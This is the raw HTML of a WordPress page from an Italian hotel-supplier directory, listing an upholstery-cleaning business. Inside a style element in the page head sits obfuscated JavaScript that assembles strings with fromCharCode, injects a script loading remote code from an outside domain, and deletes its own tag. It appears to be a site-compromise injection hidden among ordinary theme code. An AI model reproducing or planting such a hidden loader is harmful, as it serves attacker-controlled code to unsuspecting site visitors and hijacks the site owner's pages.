

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/puntese-wash/
body_size: 18444
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/puntese-wash/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/puntese-wash/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/puntese-wash/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/puntese-wash/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/puntese-wash/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/puntese-wash/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Puntese Wash | Fornitore alberghiero</title><meta name="description" content="Puntese Wash è una piccola attività individuale, che si occupa della smacchiatura ed igienizzazione a vapore di tappezzeria in tessuto o pelle"><link rel=canonical href=https://www.direzionehotel.it/fornitori/puntese-wash/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Puntese Wash | Fornitore alberghiero"><meta property="og:description" content="Puntese Wash è una piccola attività individuale, che si occupa della smacchiatura ed igienizzazione a vapore di tappezzeria in tessuto o pelle"><meta property="og:url" content="https://www.direzionehotel.it/fornitori/puntese-wash/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:modified_time" content="2021-04-20T09:02:45+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg"><meta property="og:image:width" content="474"><meta property="og:image:height" content="330"><meta property="og:image:type" content="image/jpeg"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/puntese-wash/","url":"https://www.direzionehotel.it/fornitori/puntese-wash/","name":"Puntese Wash | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/puntese-wash/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/puntese-wash/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg","datePublished":"2020-09-29T07:41:26+00:00","dateModified":"2021-04-20T09:02:45+00:00","description":"Puntese Wash è una piccola attività individuale, che si occupa della smacchiatura ed igienizzazione a vapore di tappezzeria in tessuto o pelle","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/puntese-wash/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/puntese-wash/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/puntese-wash/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg","width":474,"height":330,"caption":"Puntese Wash"},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/puntese-wash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Puntese Wash"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fpuntese-wash%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fpuntese-wash%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=4595'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="44d125164b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/puntese-wash/","name":"Puntese Wash"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-4595 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js puntese-wash global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> 